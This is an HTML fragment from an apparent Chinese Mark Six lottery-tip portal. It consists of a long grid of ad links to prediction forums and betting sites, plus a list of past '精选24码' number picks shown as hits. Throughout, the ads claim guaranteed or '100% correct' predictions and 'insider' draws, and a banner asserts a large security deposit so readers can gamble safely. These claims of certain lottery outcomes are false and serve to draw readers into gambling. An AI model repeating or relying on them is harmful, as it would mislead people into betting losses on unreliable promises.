<div class="news-title"><a target="_blank" href="/bywz/zxxx.html"><img src="/img/xj.png" alt=""><span style="color: white;">最新消息：</span></a></div>
<div class="txtMarquee-left"><marquee scrollamount="2" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><a target="_blank" href="/bywz/zxxx.html">本站永久域名（555h9.cc），以下网站已交五千万保证金，请放心娱乐！</a></marquee></div>
</div>   
</div>  
 
    <!-- gg开始  -->  
<div class="box1">  
    <style>
        .scroll-web-txt {
            background: #fff;
        }
        .scroll-web-txt ul {
            padding: 0;
            margin: 0;
            display: flex;
            flex-wrap: wrap;
        }
        .scroll-web-txt ul li {
            flex: 1 1 33.33%;
            list-style: none;
        }

        /* 前5行各占1整行 */
        .scroll-web-txt ul li:nth-child(-n+5) {
            flex: 1 1 100%;
        }
        /* 6行到17行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(6),
        .scroll-web-txt ul li:nth-child(7),
        .scroll-web-txt ul li:nth-child(8),
        .scroll-web-txt ul li:nth-child(9),
        .scroll-web-txt ul li:nth-child(10),
        .scroll-web-txt ul li:nth-child(11),
        .scroll-web-txt ul li:nth-child(12),
        .scroll-web-txt ul li:nth-child(13),
        .scroll-web-txt ul li:nth-child(14),
        .scroll-web-txt ul li:nth-child(15),
        
        {
            flex: 1 1 50%;
        }
        /* 18行到20行每行显示1个项目 */
		.scroll-web-txt ul li:nth-child(16),
		.scroll-web-txt ul li:nth-child(17),
        .scroll-web-txt ul li:nth-child(18){
            flex: 1 1 100%;
        }
        /* 21行到26行每行显示3个项目 */
		.scroll-web-txt ul li:nth-child(19),
		.scroll-web-txt ul li:nth-child(20), 
        .scroll-web-txt ul li:nth-child(21),
        .scroll-web-txt ul li:nth-child(22),
        .scroll-web-txt ul li:nth-child(23),
        .scroll-web-txt ul li:nth-child(24),
        .scroll-web-txt ul li:nth-child(25),
        .scroll-web-txt ul li:nth-child(26),
        .scroll-web-txt ul li:nth-child(27) {
            flex: 1 1 33%;
        }
        /* 27行到29行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(28),
        .scroll-web-txt ul li:nth-child(29) {
            flex: 1 1 100%;
        }
        /* 30行到35行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(30),
        .scroll-web-txt ul li:nth-child(31),
        .scroll-web-txt ul li:nth-child(32),
        .scroll-web-txt ul li:nth-child(33),
        .scroll-web-txt ul li:nth-child(34),
        .scroll-web-txt ul li:nth-child(35) {
            flex: 1 1 50%;
        }
        /* 36行到38行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(36),
        .scroll-web-txt ul li:nth-child(37),
        .scroll-web-txt ul li:nth-child(38) {
            flex: 1 1 100%;
        }
        /* 39行到44行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(39),
        .scroll-web-txt ul li:nth-child(40),
        .scroll-web-txt ul li:nth-child(41),
        .scroll-web-txt ul li:nth-child(42),
        .scroll-web-txt ul li:nth-child(43),
        .scroll-web-txt ul li:nth-child(44) {
            flex: 1 1 33%;
        }
        /* 45行到47行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(45),
        .scroll-web-txt ul li:nth-child(46),
        .scroll-web-txt ul li:nth-child(47) {
            flex: 1 1 100%;
        }
        /* 48行到53行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(48),
        .scroll-web-txt ul li:nth-child(49),
        .scroll-web-txt ul li:nth-child(50),
        .scroll-web-txt ul li:nth-child(51),
        .scroll-web-txt ul li:nth-child(52),
        .scroll-web-txt ul li:nth-child(53) {
            flex: 1 1 50%;
        }
        /* 54行到56行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(54),
        .scroll-web-txt ul li:nth-child(55),
        .scroll-web-txt ul li:nth-child(56) {
            flex: 1 1 100%;
        }
        /* 57行到62行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(57),
        .scroll-web-txt ul li:nth-child(58),
        .scroll-web-txt ul li:nth-child(59),
        .scroll-web-txt ul li:nth-child(60),
        .scroll-web-txt ul li:nth-child(61),
        .scroll-web-txt ul li:nth-child(62) {
            flex: 1 1 33%;
        }
        /* 63行到65行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(63),
        .scroll-web-txt ul li:nth-child(64),
        .scroll-web-txt ul li:nth-child(65) {
            flex: 1 1 100%;
        }
        /* 66行到71行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(66),
        .scroll-web-txt ul li:nth-child(67),
        .scroll-web-txt ul li:nth-child(68),
        .scroll-web-txt ul li:nth-child(69),
        .scroll-web-txt ul li:nth-child(70),
        .scroll-web-txt ul li:nth-child(71) {
            flex: 1 1 50%;
        }
        /* 72行到74行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(72),
        .scroll-web-txt ul li:nth-child(73),
        .scroll-web-txt ul li:nth-child(74) {
            flex: 1 1 100%;
        }
        /* 75行到80行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(75),
        .scroll-web-txt ul li:nth-child(76),
        .scroll-web-txt ul li:nth-child(77),
        .scroll-web-txt ul li:nth-child(78),
        .scroll-web-txt ul li:nth-child(79),
        .scroll-web-txt ul li:nth-child(80) {
            flex: 1 1 33%;
        }
        /* 81行到83行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(81),
        .scroll-web-txt ul li:nth-child(82),
		
        .scroll-web-txt ul li:nth-child(83) {
            flex: 1 1 100%;
        }
        /* 84行到89行每行显示2个项目 */
        .scroll-web-txt ul li:nth-child(84),
        .scroll-web-txt ul li:nth-child(85),
        .scroll-web-txt ul li:nth-child(86),
        .scroll-web-txt ul li:nth-child(87),
        .scroll-web-txt ul li:nth-child(88),
        .scroll-web-txt ul li:nth-child(89) {
            flex: 1 1 50%;
        }
        /* 72行到74行每行显示1个项目 */
        .scroll-web-txt ul li:nth-child(90),
        .scroll-web-txt ul li:nth-child(91),
        .scroll-web-txt ul li:nth-child(92),
        .scroll-web-txt ul li:nth-child(93) {
            flex: 1 1 100%;
        }
        /* 94行到102行每行显示3个项目 */
        .scroll-web-txt ul li:nth-child(94),
        .scroll-web-txt ul li:nth-child(95),
        .scroll-web-txt ul li:nth-child(96),
        .scroll-web-txt ul li:nth-child(97),
        .scroll-web-txt ul li:nth-child(98),
        .scroll-web-txt ul li:nth-child(99),
        .scroll-web-txt ul li:nth-child(100),
        .scroll-web-txt ul li:nth-child(101),
        .scroll-web-txt ul li:nth-child(102) {
            flex: 1 1 33%;
        }
        .scroll-web-txt ul li a {
            color: #333;
            font-weight: normal;
            height: 35px;
            line-height: 35px;
            margin: 0px;
            text-align: center;
            text-decoration: none;
            border: solid 1px #ddd;
            border-radius: 5px;
            background: #eee;
            background-image: linear-gradient(to top, #eee, #fff);
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
            display: block;
        }
        .scroll-web-txt ul li img {
            width: 16px;
            height: 16px;
            margin-right: 5px;
        }
        @media screen and (max-width: 800px) {
            .scroll-web-txt ul li {
                flex: 1 1 50%;
            }
        }
    </style>
<div class="scroll-web-txt">
<ul>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;">2026白小姐资料提前公开100%正确</span>〖一肖一码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/49tk.html" onclick="goSite(this)" rel="noopener">★凤凰彩票★内幕开奖回馈彩民◆准◆<span style="background-color: #ff0000; color: #ffff00;">〖①肖中特〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/hj.html" onclick="goSite(this)" rel="noopener">★滚球★波胆■大小球■全网最专业→<span style="background-color: #00ffff; color: #ff0000;">〖万博体育〗</span> </a></li>
<li><a target="_blank" sites="/svip/zlz/tsp.html" onclick="goSite(this)" rel="noopener">独家揭秘挂牌一肖爆庄资料带你发财<span style="color: #ff0000; background-color: #00ffff;">〖平特一肖〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener">◆必中六肖连准38期◆大公开准到彩民<span style="color: #ff0000;"><span></span><span style="background-color: #ffff00;">〖轰动全国〗</span></span></a></li>

<li><a rel="noopener"><span style="color: #ffff00;"><span style="background-color: #009900;">〖广告位置〗</span></span></a></li>

<li><a target="_blank" sites="/svip/zlz/cjw.html" onclick="goSite(this)" rel="noopener">白小姐网 <span style="color: #ff0000;">〖一肖连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/zlz/hcs.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 跑狗论坛〖爆中①肖〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/bxj.html" onclick="goSite(this)" rel="noopener">彩霸王网 〖<span style="color: #009900;">一肖二码</span>〗</a></li>
<li><a target="_blank" sites="/svip/zlz/xggp.html" onclick="goSite(this)" rel="noopener">六合财神 <span style="color: #ff0000;">〖二肖连中〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/gjp.html" onclick="goSite(this)" rel="noopener">凤凰论坛 〖<span style="color: #ff00ff;">一码中特</span>〗</a></li>

<li><a rel="noopener"><span style="color: #ff0000;"><span style="background-color: #00ffff;">〖广告位置〗</span></span></a></li>

<li><a target="_blank" sites="/svip/zlz/hdx.html" onclick="goSite(this)" rel="noopener">水果奶奶 <span style="color: #ffff00;"><span style="background-color: #000000;">〖平特连准〗</span></span></a></li>
<li><a target="_blank" sites="/svip/zlz/zdr.html" onclick="goSite(this)" rel="noopener">马经论坛 <span style="color: #ff0000;"><span style="background-color: #ffff00;">〖灭庄③肖〗</span></span></a></li>
<li><a target="_blank" sites="/svip/zlz/smh.html" onclick="goSite(this)" rel="noopener">管家婆网 〖<span style="color: #ff0000;">规律十码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/thfc.html" onclick="goSite(this)" rel="noopener">118图库118论坛◆澳门六合彩免费<span style="color: #ff0000;">〖资料大全〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/lhtx.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"></span>必赢亚洲◆南方双彩◆电玩巴士◆独家<span style="color: #ffff00;"><span style="background-color: #990000;">〖一肖二码〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener">天天中彩◆百亿棋牌◆高清图纸◆机密<span style="color: #ff0000;">〖内幕八码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/thfc.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"></span>〖绝密③码〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener">〖壹肖一码〗</a></li>
<li><a rel="noopener"><span style="color: #0000ff;">〖广告位置〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ffff00; color: #0000ff;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖<span style="color: #ff0000;">六</span>码<span style="color: #ff0000;">中</span>特〗</span></a></li>
<li><a target="_blank" sites="/svip/zlz/suijitiaozlz.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff00ff;">〖一头四码〗</span></a></li>


    <!-- gg开始  ->  
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">〖九宫禁肖〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖二肖①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">规律一波</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">中特论坛 <span style="color: #0000ff;">〖帝王一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">中彩论坛 〖<span style="color: #cc0000;">平特一尾</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span> 鬼谷子网 </span><span style="background-color: #ffff00;">〖复试连码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">金光佛网 <span style="color: #0000ff;">〖连中⑥码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">观音救世 〖<span style="color: #ff00ff;">①头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">美人鱼网 〖<span style="color: #ff0000;">三肖四码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"> 天下彩网 </span><span style="color: #0000ff;">〖单调①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">1 M 开奖 〖<span style="color: #ff00ff;">成语平特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩吧资讯<span style="background-color: #ffff00;"><span style="color: #ff0000;">〖一波四码〗</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 找特码网 〖<span style="color: #006600;">二肖④码</span>〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合宝典 <span style="color: #ff0000; background-color: #00ffff;">〖三肖三肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #0000ff;">内幕六肖</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖二肖①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖平特一码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖玄机①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">〖<span style="color: #ff0000;">专家</span>二肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">平特连准</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">大赢家网 〖<span style="color: #0000ff;">一尾公式</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #990099;"><span style="color: #000000;"> 五福临门 </span><span style="color: #0000ff;">〖<span style="color: #ff0000;">一肖</span>中特<span style="color: #ff0000;">〗</span></span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> 指点江山 </span>〖⑥码复式〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">至尊金牌<span style="background-color: #ff0000; color: #ffff00;">〖灭庄③肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">四柱预测<span style="background-color: #00ffff; color: #ff0000;">〖二肖三码〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">八仙过海 <span style="color: #ff0000; background-color: #00ffff;">〖五码连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">王中王网 〖规律十码〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">熬鹰斗犬 <span style="color: #ff0000;">〖一肖连准〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">聚宝盆网 <span style="color: #ff0000;">〖三码火爆</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 一灯大师 〖二中二连〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">铁算盘网 <span style="color: #0000ff;">〖<span style="color: #ff0000;">三中三</span>准〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">天空彩票 〖<span style="color: #ff0000;">美女三肖</span>〗 </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖大师算命〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"><span style="color: #990099;"><span style="color: #ff0000;">〖至尊神算〗</span></span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #ff0000;">二肖</span>连准〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖一肖连准〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #cc0000;">内幕十码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">〖<span style="color: #0000ff;">一尾公式</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">赛马会网<span style="background-color: #ffff00; color: #0000ff;">〖平特一肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"> 东成西就 </span>〖⑥码复式〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">奇门遁甲 〖<span style="color: #ff00ff;">①头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">高手论坛<span style="background-color: #ff0000; color: #ffff00;">〖灭庄③肖〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩团论坛 〖<span style="color: #0000ff;">一头中特</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">青龙阁网 〖<span style="color: #009900;">一肖二码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">蛇蛋图网 〖<span style="color: #ff0000;">最稳六肖</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">小鱼儿网 〖<span style="color: #006600;">二肖④码</span>〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">天天好彩 <span style="color: #0000ff;">〖主攻⑤码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">金名世家 <span style="color: #ff00ff;">〖①波①码〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合大亨 〖规律十码〗</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">红姐论坛 <span style="color: #ff0000;">〖一网打净〗</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;">〖全网最快〗</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000;"><span style="color: #000000;"> </span>【一码中特】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ff0000; color: #ffff00;">【二肖连中】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #00ffff; color: #ff0000;">【规律十码】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff0000; background-color: #00ffff;">【一头三码】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">【平特一肖】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">爱资料网 <span style="color: #ff0000;">【六码复式】</span> </a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">赢彩论坛 <span style="color: #ff0000;">【三码火爆】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;"> 宝马论坛 【四肖三码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">博彩皇网 【<span style="color: #0000ff;">规律一波</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六彩之家 【<span style="color: #009900;">单调一肖</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">四不像网 <span style="color: #ff0000;">【死招三码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">东方心经 【<span style="color: #ff00ff;">玄机一码</span>】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">葡京赌侠 <span style="color: #ffff00;"><span style="background-color: #000000;">【二肖连准】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩坛至尊 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【三肖一码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">满堂红网 <span style="color: #ff0000;">【平特一码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">彩民论坛 <span style="color: #ff0000;"><span style="background-color: #ffff00;">【主攻五码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">状元红网 <span style="color: #ffffff;"><span style="background-color: #006600;">【必中八码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">六合头条 <span style="color: #ff0000;">【二肖四码】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #000000;"></span><span style="color: #ff0000;">【一尾中特】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #990000;"></span><span style="color: #ffff00;"><span style="background-color: #990000;">【一头中特】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener">【劲爆家野】</a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">【六肖<span style="color: #ff0000;">复式</span>】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #ffff00; color: #0000ff;">【组三中三】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #0000ff;">【<span style="color: #ff0000;">绝</span>杀<span style="color: #ff0000;">两</span>波】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="color: #ff00ff;">【二头必中】</span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">【精选八码】</span></span></a></li>
<li><a target="_blank" sites="/svip/yy/tiaotiaocp.html" onclick="goSite(this)" rel="noopener"><span style="background-color: #003366;"><span style="color: #ffff00;">【大小单双】</span></span></a></li>
    <!-- gg开始  -->  

</ul>
</div>
<table style="text-align: center; border: 1px solid rgb(192, 192, 192);" 1"="" width="100%">
<tbody>
<tr style="width: 100%; border: 1px solid #ffffff;">
<td style="font-weight: bold; border: 1px solid #ffffff; text-align: center; width: 33%; height: 0px;"></td>
</tr>
</tbody>
</table>  
</div>
    <!-- gg结束  --> 

  <!-- gg开始  -->
    <div class="box1">
        <a id="imageLink1" href="" target="_blank">
            <img id="slideshowImage1" src="" alt="位置1图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink2" href="" target="_blank">
            <img id="slideshowImage2" src="" alt="位置2图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink3" href="" target="_blank">
            <img id="slideshowImage3" src="" alt="位置3图片" width="100%" height="100">
        </a>
    </div>
  <!-- gg结束  -->

  <!-- app开始  -->
<script src="/js/lbyy2-8.js"></script>
  <!-- app结束  -->

  <!-- gg开始  -->
    <div class="box1">
        <a id="imageLink4" href="" target="_blank">
            <img id="slideshowImage4" src="" alt="位置4图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink5" href="" target="_blank">
            <img id="slideshowImage5" src="" alt="位置5图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink6" href="" target="_blank">
            <img id="slideshowImage6" src="" alt="位置6图片" width="100%" height="100">
        </a>
    </div>
    <div class="box1">
        <a id="imageLink7" href="" target="_blank">
            <img id="slideshowImage7" src="" alt="位置7图片" width="100%" height="100">
        </a>
    </div>
<div class="box1"><a><img src="/img/tu/ggwz.jpg"></a></div>
    <div class="box1">
        <a id="imageLink8" href="" target="_blank">
            <img id="slideshowImage8" src="" alt="位置8图片" width="100%" height="100">
        </a>
    </div>
  <!-- gg结束  -->	

  <!-- 精选24码开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
<div class="box1">  				
                    <div style="text-align: center;">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 精选24码</h3>
                </div>	
				
				
				
				
				
				
				
				
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">030期：【精选24码】开:<span style="color: #ff0000;">? 00</span>准<br>01 05 07 08 09 12 13 15 17 19 20 21<br>26 27 30 32 35 37 38 39 42 43 46 47</p><hr style="color: #555555;">							
												
<p style="font-size: 13pt; line-height: 30px; color: #555555;">027期：【精选24码】开:<span style="color: #ff0000;">鸡45</span>准<br>01 02 04 05 18 19 22 23 24 26 27 28<br>32 36 37 38 39 41 42 44 <font color="#FF0000">45</font> 46 48 49</p><hr style="color: #555555;">							
								
<p style="font-size: 13pt; line-height: 30px; color: #555555;">025期：【精选24码】开:<span style="color: #ff0000;">蛇37</span>准<br>02 06 07 10 11 13 15 17 18 19 21 22<br>23 25 27 31 33 34 36 <font color="#FF0000">37</font> 40 41 42 44</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">024期：【精选24码】开:<span style="color: #ff0000;">虎28</span>准<br>03 04 07 09 12 13 14 18 22 27 <font color="#FF0000">28</font> 30<br>31 34 35 36 37 38 39 40 41 43 47 49</p><hr style="color: #555555;">							
				
<p style="font-size: 13pt; line-height: 30px; color: #555555;">023期：【精选24码】开:<span style="color: #ff0000;">羊47</span>准<br>04 05 06 14 15 16 21 24 25 29 31 32<br>35 36 37 38 39 40 41 42 45 <font color="#FF0000">47</font> 48 49</p><hr style="color: #555555;">							
								
<p style="font-size: 13pt; line-height: 30px; color: #555555;">021期：【精选24码】开:<span style="color: #ff0000;">鼠42</span>准<br>02 08 10 11 12 13 14 16 17 19 21 22<br>23 24 25 27 28 30 31 35 36 <font color="#FF0000">42</font> 45 48</p><hr style="color: #555555;">							
												
				
				
				
								
								
		
				
				
				
				
				
				
								
				
																								
				
				
				
				
 
                </div>
                </div>
            </section>
        </section>
    </div>
      </div>  
  <!-- 精选24码结束  -->

<div class="box1"><a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank"><img src="/img/tu/ttzhf99.gif" alt="位置48图片" width="100%" height="100"></a></div>

    <div class="box1">
        <a id="imageLink9" href="" target="_blank">
            <img id="slideshowImage9" src="" alt="位置9图片" width="100%" height="100">
        </a>
    </div>
  
  <!-- gg开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
